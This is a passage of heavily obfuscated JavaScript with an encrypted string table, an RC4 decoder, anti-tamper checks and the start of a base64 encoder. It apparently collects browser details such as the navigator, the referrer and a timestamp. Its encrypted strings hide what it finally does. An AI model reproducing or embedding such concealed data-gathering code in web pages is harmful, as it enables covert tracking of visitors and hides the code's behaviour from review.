30\x68\x52\x77\x36\x6f\x75\x65\x73\x4b\x54\x77\x70\x44\x43\x68\x73\x4b\x2b\x65\x73\x4b\x4b\x77\x35\x77\x76\x4f\x54\x58\x44\x6b\x55\x50\x43\x71\x57\x4d\x5a\x59\x46\x48\x44\x72\x38\x4b\x4e\x61\x63\x4b\x48\x77\x6f\x37\x43\x6b\x73\x4f\x31\x64\x45\x58\x44\x6a\x42\x4d\x74\x77\x71\x37\x44\x74\x73\x4f\x69\x45\x73\x4f\x2b','\x77\x72\x30\x43\x77\x36\x44\x44\x75\x77\x51\x70','\x77\x36\x39\x4b\x77\x34\x74\x6a\x57\x63\x4f\x55\x47\x51\x3d\x3d','\x77\x34\x78\x30\x77\x72\x58\x43\x73\x47\x48\x43\x75\x6a\x54\x43\x6c\x38\x4b\x52\x77\x37\x54\x44\x74\x73\x4b\x49\x77\x35\x41\x4c\x43\x69\x66\x43\x74\x53\x38\x2b\x77\x36\x4c\x44\x76\x63\x4b\x72\x77\x34\x51\x78\x77\x37\x67\x3d','\x46\x4d\x4f\x4b\x4c\x51\x7a\x43\x73\x73\x4f\x6a\x77\x37\x38\x41\x5a\x77\x6a\x44\x73\x30\x6e\x44\x6c\x38\x4f\x39\x58\x77\x3d\x3d','\x51\x54\x6c\x66\x43\x38\x4b\x4f','\x77\x37\x48\x44\x6d\x69\x44\x44\x73\x41\x64\x47\x77\x36\x76\x44\x6b\x4d\x4f\x32\x66\x53\x38\x56\x66\x38\x4b\x2b\x54\x79\x30\x4d\x4d\x63\x4f\x6a\x77\x36\x6e\x43\x6c\x63\x4b\x34\x77\x71\x62\x44\x68\x4d\x4b\x77\x54\x38\x4f\x65\x55\x38\x4f\x33\x47\x67\x3d\x3d','\x59\x53\x54\x43\x6f\x38\x4f\x5a\x77\x72\x38\x3d','\x77\x6f\x77\x64\x55\x4d\x4b\x6a\x77\x70\x78\x49\x59\x6e\x37\x43\x6a\x73\x4f\x31\x77\x36\x4a\x6b\x77\x71\x73\x3d','\x77\x36\x76\x43\x67\x42\x5a\x75\x77\x34\x2f\x43\x71\x67\x3d\x3d','\x77\x36\x44\x43\x73\x31\x6a\x43\x6a\x38\x4f\x75\x4f\x73\x4b\x68\x65\x38\x4f\x69\x4e\x63\x4b\x6b\x42\x63\x4f\x46\x77\x34\x31\x35\x77\x34\x44\x43\x68\x4d\x4f\x58\x58\x73\x4b\x52\x61\x63\x4b\x73\x4a\x56\x73\x64\x55\x32\x63\x71\x49\x6b\x44\x44\x70\x4d\x4f\x4f','\x47\x42\x49\x64\x77\x36\x46\x49','\x56\x6a\x68\x62\x44\x38\x4b\x71\x49\x38\x4f\x33\x77\x36\x58\x43\x71\x6a\x4e\x4b\x44\x63\x4b\x46','\x5a\x30\x50\x43\x71\x63\x4f\x52\x54\x41\x56\x4f\x4d\x51\x3d\x3d','\x4b\x38\x4b\x36\x77\x36\x54\x43\x6b\x4d\x4f\x49\x4b\x47\x4d\x47\x77\x72\x6a\x44\x6d\x63\x4b\x51\x77\x71\x68\x68\x47\x38\x4b\x66','\x52\x43\x4c\x43\x73\x38\x4b\x4e\x55\x41\x3d\x3d','\x77\x72\x51\x79\x77\x70\x70\x33\x77\x71\x4a\x79\x77\x70\x67\x47\x77\x72\x45\x4a\x47\x73\x4f\x70\x77\x70\x62\x43\x6c\x38\x4f\x33\x77\x35\x64\x44\x5a\x73\x4b\x37\x5a\x77\x4e\x69\x4c\x4d\x4b\x62\x77\x71\x45\x43\x57\x38\x4f\x4e\x77\x34\x6e\x43\x74\x43\x33\x43\x6d\x7a\x33\x44\x71\x4d\x4b\x30\x77\x6f\x74\x4d\x4b\x38\x4f\x4a\x4c\x4d\x4b\x38\x64\x73\x4b\x65\x77\x34\x58\x43\x71\x44\x78\x68\x77\x71\x70\x66\x56\x38\x4f\x38\x77\x36\x35\x63\x48\x32\x44\x43\x6e\x73\x4b\x4e\x63\x63\x4f\x54\x4f\x4d\x4f\x6a\x77\x34\x45\x64\x56\x6d\x63\x3d','\x77\x71\x34\x49\x77\x72\x67\x33\x77\x35\x62\x44\x76\x6b\x4a\x7a\x4a\x63\x4f\x4b\x77\x35\x58\x44\x67\x4d\x4f\x48','\x4c\x6d\x4a\x67','\x77\x37\x4c\x44\x73\x6d\x6b\x3d','\x77\x34\x38\x4c\x77\x37\x49\x3d','\x61\x46\x42\x4f\x77\x6f\x6b\x38\x77\x71\x62\x43\x73\x31\x52\x57\x77\x71\x67\x2f\x53\x63\x4b\x30\x77\x70\x4c\x43\x6e\x4d\x4b\x2f\x66\x4d\x4b\x6a\x77\x70\x67\x48\x62\x77\x58\x44\x74\x47\x66\x43\x6c\x31\x67\x35\x52\x79\x50\x43\x6c\x38\x4f\x59\x4b\x4d\x4b\x48\x77\x70\x4d\x3d','\x77\x34\x54\x43\x72\x44\x6a\x43\x74\x41\x3d\x3d','\x77\x37\x59\x51\x4c\x4d\x4f\x4f\x4a\x55\x30\x3d','\x59\x38\x4f\x50\x77\x72\x4c\x44\x70\x77\x3d\x3d','\x77\x6f\x72\x43\x76\x46\x62\x43\x70\x67\x3d\x3d','\x77\x37\x46\x6f\x77\x71\x58\x43\x71\x67\x3d\x3d','\x77\x71\x39\x33\x51\x51\x3d\x3d','\x77\x37\x6c\x49\x77\x70\x63\x3d','\x43\x6e\x58\x43\x75\x67\x3d\x3d','\x77\x36\x4d\x4f\x77\x72\x49\x46\x77\x35\x62\x44\x71\x57\x35\x78\x4a\x38\x4b\x50\x77\x70\x6b\x3d','\x44\x73\x4f\x45\x43\x42\x48\x43\x70\x38\x4f\x72\x77\x36\x55\x49','\x53\x46\x4d\x49','\x77\x37\x4a\x65\x4e\x67\x3d\x3d','\x77\x37\x7a\x44\x71\x68\x67\x3d','\x77\x72\x49\x6c\x77\x35\x6f\x6d','\x53\x63\x4b\x72\x77\x70\x4d\x3d','\x5a\x77\x76\x44\x73\x30\x6b\x42\x66\x69\x6a\x44\x71\x69\x6e\x43\x6b\x73\x4b\x74\x77\x72\x59\x6d','\x66\x69\x6a\x43\x71\x41\x3d\x3d','\x57\x6e\x54\x44\x68\x41\x3d\x3d','\x4e\x51\x72\x44\x67\x67\x3d\x3d','\x59\x67\x44\x44\x69\x73\x4f\x77\x77\x36\x41\x47\x4c\x38\x4b\x32\x77\x70\x6b\x52\x77\x72\x6e\x44\x68\x38\x4f\x52\x77\x71\x52\x55\x77\x70\x42\x4c\x43\x41\x44\x43\x72\x78\x6b\x41\x77\x70\x66\x44\x67\x6a\x4c\x43\x76\x73\x4f\x7a\x42\x4d\x4b\x34\x77\x35\x77\x57\x77\x37\x7a\x43\x6a\x38\x4b\x53','\x77\x34\x6e\x44\x6d\x73\x4f\x6b\x48\x51\x3d\x3d','\x48\x30\x58\x43\x69\x4d\x4b\x73\x77\x34\x4d\x49\x77\x6f\x34\x3d','\x77\x70\x48\x44\x71\x57\x49\x3d','\x77\x34\x4e\x6b\x47\x68\x63\x6e\x77\x35\x6f\x3d','\x77\x34\x2f\x44\x67\x63\x4f\x6f\x43\x63\x4b\x57\x49\x38\x4b\x64\x77\x71\x55\x3d','\x50\x63\x4f\x41\x77\x6f\x51\x3d','\x77\x70\x37\x44\x71\x57\x76\x44\x76\x30\x6a\x43\x75\x38\x4b\x39','\x77\x37\x45\x66\x4a\x73\x4f\x50\x4c\x45\x6e\x43\x72\x56\x74\x76','\x4d\x4d\x4f\x69\x77\x71\x7a\x43\x74\x4d\x4f\x38\x77\x34\x77\x36','\x77\x71\x45\x56\x77\x72\x6f\x3d','\x61\x68\x6a\x44\x6f\x45\x45\x53\x65\x68\x6e\x44\x71\x54\x34\x3d','\x49\x6d\x46\x6b\x77\x6f\x67\x37\x77\x71\x4c\x43\x6c\x6e\x56\x71\x77\x6f\x63\x78\x65\x38\x4b\x57\x77\x70\x6a\x43\x67\x63\x4b\x31\x5a\x38\x4b\x6c','\x77\x34\x58\x44\x6f\x58\x37\x43\x75\x41\x3d\x3d','\x63\x43\x44\x43\x75\x38\x4f\x34\x77\x72\x4d\x63\x4d\x67\x3d\x3d','\x77\x71\x46\x4b\x77\x70\x33\x44\x76\x73\x4b\x73\x43\x41\x51\x32\x5a\x68\x74\x54\x4e\x31\x70\x70\x77\x6f\x63\x3d','\x77\x71\x52\x53\x62\x45\x6e\x44\x73\x67\x3d\x3d','\x77\x36\x67\x55\x4c\x4d\x4f\x4e\x50\x6b\x67\x3d','\x57\x4d\x4b\x54\x77\x70\x55\x3d','\x77\x71\x77\x79\x4a\x63\x4b\x31\x77\x70\x48\x43\x6a\x51\x5a\x52\x52\x46\x50\x44\x70\x54\x30\x36\x4d\x6c\x6f\x69\x77\x37\x49\x3d','\x49\x4d\x4f\x39\x77\x71\x37\x43\x72\x73\x4f\x6e','\x77\x36\x72\x43\x70\x53\x33\x43\x72\x6b\x6e\x43\x6e\x67\x3d\x3d','\x77\x71\x67\x41\x77\x70\x51\x3d','\x49\x55\x6e\x44\x69\x52\x37\x44\x71\x63\x4b\x59','\x54\x4d\x4f\x68\x77\x71\x63\x3d','\x63\x41\x2f\x43\x70\x77\x3d\x3d','\x77\x70\x67\x43\x77\x34\x63\x3d','\x77\x36\x4a\x31\x77\x72\x66\x43\x73\x45\x33\x43\x70\x6a\x2f\x43\x6c\x4d\x4b\x6b\x77\x71\x41\x3d','\x77\x6f\x76\x43\x6f\x46\x6a\x43\x74\x56\x6a\x44\x6e\x51\x3d\x3d','\x77\x35\x70\x36\x77\x37\x77\x3d','\x77\x37\x44\x44\x74\x32\x67\x3d','\x56\x31\x73\x50','\x77\x35\x46\x33\x50\x51\x3d\x3d','\x77\x72\x73\x33\x77\x34\x63\x3d','\x77\x36\x4e\x49\x42\x51\x3d\x3d','\x4c\x6a\x66\x44\x6f\x73\x4f\x73\x77\x34\x49\x54','\x77\x72\x52\x4b\x59\x56\x4c\x44\x68\x38\x4f\x4c','\x77\x72\x4c\x43\x6d\x6c\x63\x3d','\x77\x71\x30\x36\x64\x41\x3d\x3d','\x77\x72\x48\x43\x6a\x68\x2f\x44\x75\x43\x48\x43\x74\x67\x3d\x3d','\x77\x36\x54\x44\x75\x6b\x4d\x3d','\x77\x36\x44\x44\x68\x38\x4f\x43\x41\x63\x4b\x75\x77\x72\x34\x3d','\x77\x70\x7a\x43\x6f\x68\x49\x3d','\x77\x37\x55\x47\x49\x41\x3d\x3d','\x61\x48\x4d\x6f','\x55\x53\x76\x43\x73\x46\x48\x43\x73\x73\x4b\x6b','\x4b\x58\x41\x7a','\x77\x34\x70\x6f\x77\x71\x45\x3d','\x77\x36\x31\x62\x53\x6e\x30\x78\x77\x34\x46\x2b\x42\x6c\x68\x79','\x49\x41\x7a\x43\x6f\x38\x4b\x2f\x64\x73\x4b\x67\x77\x34\x6b\x43\x77\x35\x51\x49','\x77\x6f\x49\x4e\x77\x34\x68\x32\x77\x34\x46\x48','\x77\x71\x6f\x33\x77\x35\x38\x3d','\x77\x71\x6e\x43\x69\x6e\x72\x43\x67\x31\x7a\x44\x72\x38\x4b\x54\x77\x70\x45\x66\x61\x73\x4f\x5a\x4c\x73\x4b\x71\x50\x73\x4b\x55\x5a\x38\x4f\x72\x77\x6f\x54\x44\x72\x31\x33\x44\x6a\x41\x64\x64\x51\x43\x35\x36\x43\x31\x6e\x43\x73\x69\x41\x50\x4a\x4d\x4f\x61\x62\x38\x4b\x67\x77\x72\x4c\x44\x74\x6c\x55\x78\x77\x36\x2f\x44\x6a\x38\x4f\x72\x77\x6f\x62\x43\x6c\x38\x4b\x55\x50\x46\x45\x65\x48\x4d\x4f\x6a\x77\x6f\x31\x65\x43\x73\x4f\x4a\x77\x72\x6a\x43\x6b\x4d\x4b\x6f\x44\x42\x66\x43\x73\x63\x4b\x59\x77\x72\x7a\x44\x73\x45\x77\x3d','\x77\x72\x63\x77\x77\x34\x30\x3d','\x50\x33\x56\x55\x77\x70\x70\x57\x77\x72\x64\x4e\x77\x71\x51\x32\x66\x6a\x49\x3d','\x63\x73\x4f\x4c\x77\x72\x48\x44\x72\x38\x4b\x74','\x63\x6e\x6e\x43\x6a\x41\x3d\x3d','\x77\x36\x31\x34\x77\x72\x6a\x43\x70\x58\x72\x43\x6f\x51\x3d\x3d','\x77\x71\x48\x43\x6b\x78\x7a\x44\x75\x52\x54\x43\x73\x41\x3d\x3d','\x77\x6f\x5a\x6a\x51\x48\x78\x75\x43\x38\x4f\x64','\x77\x71\x52\x58\x59\x6c\x50\x44\x73\x73\x4f\x4e','\x77\x37\x35\x59\x77\x34\x7a\x44\x70\x38\x4f\x6d\x4f\x31\x49\x3d','\x77\x71\x77\x66\x77\x37\x72\x44\x76\x41\x3d\x3d','\x77\x37\x31\x71\x46\x73\x4f\x55\x77\x6f\x6a\x43\x73\x77\x3d\x3d','\x77\x36\x72\x44\x6e\x4d\x4f\x35\x48\x63\x4b\x43','\x77\x36\x4a\x79\x77\x72\x6e\x43\x71\x57\x66\x43\x72\x41\x3d\x3d','\x4b\x33\x63\x39\x77\x71\x6e\x44\x76\x51\x3d\x3d'];(function(_0x3afc80,_0x3e433b){var _0x20e25a=function(_0x1c4876){while(--_0x1c4876){_0x3afc80['\x70\x75\x73\x68'](_0x3afc80['\x73\x68\x69\x66\x74']());}};var _0x21ebef=function(){var _0x1ac2ef={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a6a74,_0x2099f5,_0x5c1248,_0x2c96f2){_0x2c96f2=_0x2c96f2||{};var _0x7f8428=_0x2099f5+'\x3d'+_0x5c1248;var _0x36947a=0x0;for(var _0x36947a=0x0,_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];_0x36947a<_0x4619ce;_0x36947a++){var _0x118969=_0x4a6a74[_0x36947a];_0x7f8428+='\x3b\x20'+_0x118969;var _0x57be45=_0x4a6a74[_0x118969];_0x4a6a74['\x70\x75\x73\x68'](_0x57be45);_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];if(_0x57be45!==!![]){_0x7f8428+='\x3d'+_0x57be45;}}_0x2c96f2['\x63\x6f\x6f\x6b\x69\x65']=_0x7f8428;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5adcad,_0x375484){_0x5adcad=_0x5adcad||function(_0x3efff1){return _0x3efff1;};var _0x497658=_0x5adcad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x375484['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2415c0=function(_0x182ead,_0x7d55f8){_0x182ead(++_0x7d55f8);};_0x2415c0(_0x20e25a,_0x3e433b);return _0x497658?decodeURIComponent(_0x497658[0x1]):undefined;}};var _0x27f9f2=function(){var _0x98fee3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x98fee3['\x74\x65\x73\x74'](_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27f9f2;var _0x56be84='';var _0x5020c8=_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5020c8){_0x1ac2ef['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5020c8){_0x56be84=_0x1ac2ef['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21ebef();}(_0xf7d9,0x1a0));var _0x9f7d=function(_0x3afc80,_0x3e433b){_0x3afc80=_0x3afc80-0x0;var _0x20e25a=_0xf7d9[_0x3afc80];if(_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3b1ecf=function(){return this;};var _0x21ebef=_0x3b1ecf();var _0x1ac2ef='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21ebef['\x61\x74\x6f\x62']||(_0x21ebef['\x61\x74\x6f\x62']=function(_0x4a6a74){var _0x2099f5=String(_0x4a6a74)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c1248=0x0,_0x2c96f2,_0x7f8428,_0x56d921=0x0,_0x36947a='';_0x7f8428=_0x2099f5['\x63\x68\x61\x72\x41\x74'](_0x56d921++);~_0x7f8428&&(_0x2c96f2=_0x5c1248%0x4?_0x2c96f2*0x40+_0x7f8428:_0x7f8428,_0x5c1248++%0x4)?_0x36947a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c96f2>>(-0x2*_0x5c1248&0x6)):0x0){_0x7f8428=_0x1ac2ef['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7f8428);}return _0x36947a;});}());var _0x4619ce=function(_0x118969,_0x57be45){var _0x5adcad=[],_0x375484=0x0,_0x3efff1,_0x497658='',_0x2415c0='';_0x118969=atob(_0x118969);for(var _0x182ead=0x0,_0x7d55f8=_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x182ead<_0x7d55f8;_0x182ead++){_0x2415c0+='\x25'+('\x30\x30'+_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x182ead)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x118969=decodeURIComponent(_0x2415c0);for(var _0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x5adcad[_0x27f9f2]=_0x27f9f2;}for(_0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x375484=(_0x375484+_0x5adcad[_0x27f9f2]+_0x57be45['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27f9f2%_0x57be45['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;}_0x27f9f2=0x0;_0x375484=0x0;for(var _0x98fee3=0x0;_0x98fee3<_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x98fee3++){_0x27f9f2=(_0x27f9f2+0x1)%0x100;_0x375484=(_0x375484+_0x5adcad[_0x27f9f2])%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;_0x497658+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x98fee3)^_0x5adcad[(_0x5adcad[_0x27f9f2]+_0x5adcad[_0x375484])%0x100]);}return _0x497658;};_0x9f7d['\x72\x63\x34']=_0x4619ce;_0x9f7d['\x64\x61\x74\x61']={};_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56be84=_0x9f7d['\x64\x61\x74\x61'][_0x3afc80];if(_0x56be84===undefined){if(_0x9f7d['\x6f\x6e\x63\x65']===undefined){var _0x5020c8=function(_0x42ea3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x42ea3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34c12a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34c12a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54f259){if(!Boolean(~_0x54f259)){return _0x54f259;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22c00e){for(var _0x419caa=0x0,_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x419caa<_0x4f2a9a;_0x419caa++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22c00e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5020c8(_0x9f7d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9f7d['\x6f\x6e\x63\x65']=!![];}_0x20e25a=_0x9f7d['\x72\x63\x34'](_0x20e25a,_0x3e433b);_0x9f7d['\x64\x61\x74\x61'][_0x3afc80]=_0x20e25a;}else{_0x20e25a=_0x56be84;}return _0x20e25a;};(function(){var _0x25dd28=function(){var _0x3afc80=!![];return function(_0x3e433b,_0x20e25a){var _0x1c4876=_0x3afc80?function(){if(_0x20e25a){var _0xe26032=_0x20e25a['\x61\x70\x70\x6c\x79'](_0x3e433b,arguments);_0x20e25a=null;return _0xe26032;}}:function(){};_0x3afc80=![];return _0x1c4876;};}();var _0x578971={'\x56\x55\x64':function _0x12faf7(_0x2dde24,_0x10a3d0){return _0x2dde24(_0x10a3d0);},'\x75\x64\x49':function _0x3529c9(_0x22dbdf,_0x2e3429){return _0x22dbdf%_0x2e3429;},'\x7a\x6e\x76':function _0x263371(_0x17fe2d){return _0x17fe2d();},'\x4c\x56\x58':function _0x401f37(_0x45a82d,_0x5f0456){return _0x45a82d+_0x5f0456;},'\x6d\x45\x78':function _0x422df2(_0x2893a3,_0x3d1be0){return _0x2893a3+_0x3d1be0;},'\x4c\x49\x56':function _0x583434(_0x8624fb,_0x2e97ea){return _0x8624fb+_0x2e97ea;},'\x53\x76\x51':function _0xcdbae4(_0x448541,_0x4359df){return _0x448541+_0x4359df;},'\x4d\x75\x52':function _0x37577a(_0x39aeb3,_0x498415){return _0x39aeb3+_0x498415;},'\x50\x6e\x65':function _0x446341(_0x30ff00,_0x103955){return _0x30ff00===_0x103955;},'\x63\x51\x4e':function _0x179c2d(_0xe3cdbc,_0x916e4c){return _0xe3cdbc(_0x916e4c);},'\x68\x59\x63':function _0x2e1730(_0x137476,_0x5b2849){return _0x137476>_0x5b2849;},'\x6b\x48\x78':function _0x4f6c0f(_0x118965,_0x4e90cd){return _0x118965-_0x4e90cd;},'\x4e\x42\x4e':function _0x5cabb5(_0x1103d9){return _0x1103d9();},'\x69\x64\x74':function _0x4a88de(_0x155b9d,_0x143e27){return _0x155b9d%_0x143e27;},'\x63\x50\x5a':function _0x32f805(_0x55c2ba,_0x41dbac){return _0x55c2ba==_0x41dbac;},'\x76\x4a\x55':function _0x596c63(_0x5f5a3d,_0x2ed5d3){return _0x5f5a3d/_0x2ed5d3;},'\x58\x5a\x79':function _0x346a1f(_0x41785a,_0x4f80c0){return _0x41785a|_0x4f80c0;},'\x61\x72\x57':function _0x13856e(_0x5ac4ae,_0x3b8439){return _0x5ac4ae/_0x3b8439;},'\x56\x62\x6b':function _0x5c21ca(_0x28fcab,_0x5f1297){return _0x28fcab==_0x5f1297;},'\x4f\x77\x4e':function _0x509ced(_0x4832c3,_0x338f22){return _0x4832c3==_0x338f22;},'\x6e\x4d\x46':function _0x1484c2(_0x2958e6,_0x1e9762){return _0x2958e6!==_0x1e9762;},'\x73\x58\x76':function _0x5f89d4(_0x1712df,_0x16047a){return _0x1712df==_0x16047a;},'\x78\x55\x41':function _0x40990e(_0x4547fa,_0x1823c5){return _0x4547fa+_0x1823c5;},'\x57\x6d\x45':function _0x4a9c9f(_0x210732,_0x41046b){return _0x210732(_0x41046b);}};var _0x1b8c4a=this[_0x9f7d('0x0', '\x45\x40\x74\x4b')];var _0xdc929b=_0x1b8c4a[_0x9f7d('0x1', '\x57\x2a\x34\x23')];var _0x807429='';var _0x19da7d='';if(_0x578971[_0x9f7d('0x2', '\x52\x6b\x47\x6f')](typeof _0x1b8c4a[_0x9f7d('0x3', '\x71\x46\x6e\x67')],_0x9f7d('0x4', '\x5d\x54\x25\x6e'))){_0x807429=_0x1b8c4a[_0x9f7d('0x5', '\x52\x6b\x47\x6f')];_0x19da7d=_0x807429[_0x9f7d('0x6', '\x5b\x57\x25\x58')];}var _0x33ffcc=_0x1b8c4a[_0x9f7d('0x7', '\x62\x4b\x24\x28')];var _0x255484=_0x1b8c4a[_0x9f7d('0x8', '\x4d\x46\x5a\x26')];var _0x3104c1=new _0x1b8c4a[_0x9f7d('0x9', '\x64\x6d\x45\x4f')]()[_0x9f7d('0xa', '\x6c\x55\x24\x28')]();var _0x572688='';function _0xc7feec(_0x14218d){var _0x346289={'\x46\x55\x43':function _0x57aa48(_0x47ecc3,_0x343f15){return _0x47ecc3<_0x343f15;},'\x65\x7a\x49':function _0x1dd373(_0x2bea7a,_0x10cafa){return _0x2bea7a>>_0x10cafa;},'\x74\x75\x47':function _0x23953d(_0x5df11,_0x5315b8){return _0x5df11|_0x5315b8;},'\x67\x4a\x68':function _0x4b444b(_0x3c4de5,_0x69fa45){return _0x3c4de5<<_0x69fa45;},'\x5a\x52\x6e':function _0x41254c(_0xd13acb,_0x27737d){return _0xd13acb&_0x27737d;},'\x4d\x4c\x54':function _0x1d43ce(_0x4aa2b2,_0x98d296){return _0x4aa2b2|_0x98d296;},'\x71\x77\x62':function _0x23cc37(_0x55182a,_0x4efd7f){return _0x55182a<<_0x4efd7f;},'\x57\x45\x71':function _0x6c5dfb(_0x7630cd,_0x6d7909){return _0x7630cd==_0x6d7909;},'\x54\x54\x41':function _0x1cfc68(_0x4f6cef,_0x223bf5){return _0x4f6cef==_0x223bf5;},'\x4e\x44\x6c':function _0x2f8ef2(_0x720bdd,_0x3fb886){return _0x720bdd|_0x3fb886;},'\x4b\x75\x77':function _0x57acb9(_0x1864c0,_0x58e30d){return _0x1864c0&_0x58e30d;},'\x68\x67\x76':function _0x539387(_0x3f9357,_0x2aec27){return _0x3f9357&_0x2aec27;}};var _0x5e071b=_0x9f7d('0xb', '\x29\x6c\x4b\x79')[_0x9f7d('0xc', '\x28\x47\x48\x73')]('\x7c'),_0x415848=0x0;while(!![]){switch(_0x5e071b[_0x415848++]){case'\x30':_0x33cb20=_0x14218d[_0x9f7d('0xd', '\x5d\x54\x25\x6e')];continue;case'\x31':_0x598d07='';continue;case'\x32':var _0x20d763,_0x6bbafa,_0x353f04;continue;case'\x33':_0x4125b2=0x0;continue;case'\x34':while(_0x346289[_0x9f7d('0xe', '\x32\x38\x35\x67')](_0x4125b2,_0x33cb20)){var _0xb65197=_0x9f7d('0xf', '\x46\x71\x72\x28')[_0x9f7d('0x10', '\x52\x6b\x47\x6f')]('\x7c'),_0x5d3ae8=0x0;while(!![]){switch(_0xb65197[_0x5d3ae8++]){case'\x30':_0x598d07+=_0x4b9ce8[_0x9f7d('0x11', '\x49\x4c\x5b\x41')](_0x346289[_0x9f7d('0x12', '\x5b\x57\x25\x58')](_0x20d763,0x2));continue;case'\x31':_0x598d07+=_0x4b9ce8[_0x9f7d('0x13', '\x37\x38\x66\x43')](_0x346289[_0x9f7d('0x14', '\x2a\x32\x34\x49')](_0x346289[_0x9f7d('0x15', '\x6c\x55\x24\x28')](_0x6bbafa&0xf,0x2),(_0x353f04&0xc0)>>0x6));continue;case'\x32':_0x20d763=_0x346289[_0x9f7d('0x16', '\x58\x34\x67\x65')](_0x14218d[_0x9f7d('0x17', 